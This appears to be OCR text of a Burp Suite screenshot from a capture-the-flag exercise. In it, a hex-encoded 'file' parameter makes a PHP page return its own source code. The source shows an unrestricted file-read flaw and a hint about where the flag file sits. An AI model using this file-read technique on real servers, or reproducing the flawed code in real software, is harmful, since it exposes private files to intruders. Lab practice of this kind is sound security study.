 Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI Target: http://62.173.140.174:16081 HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?file=696e6465782e706870 HTTP/1.1
2 Host: 62.173.140.174:16081
3 Accept-Language: ru-RU,ru;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://62.173.140.174:16081/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Oct 2025 21:19:15 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 X-Content-Type-Options: nosniff
6 Referrer-Policy: strict-origin
7 Content-Disposition: inline; filename="index.php"
8 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
9 X-XSS-Protection: 1; mode=block
10 Content-Length: 4167
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: application/pdf
14
15 <?php
16 function str_to_hex($str) {
17     return bin2hex($str);
18 }
19 function hex_to_str($hex) {
20     return hex2bin($hex);
21 }
22
23 // $php_files = array_slice(['test.php', 'index.php'], 0, 2);
24 // $txt_files = array_slice(['test.txt',
'flag_for_hackerlab_ctfplayers.txt'], 0, 2); // Moved to upper
directory
25
26 $pdf_files = array_slice(['grafik-kursov.pdf', 'roadmap-v3.pdf'], 0,
2);
27
28 if (isset($_GET['file'])) {
29     $filename = hex_to_str($_GET['file']);
30     if ($filename && file_exists($filename)) {
31         header('Content-Type: application/pdf');
32         header('Content-Disposition: inline; filename="' .
Search
0 highlights
Inspector
Selection 33 (0x21)
Selected text
flag_for_hackerlab_ctfplayers.txt
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 12
Inspector
Notes
Custom actions
Done
4,599 bytes | 1,012 millis
Event log (1) All issues
Memory: 186.7MB
Disabled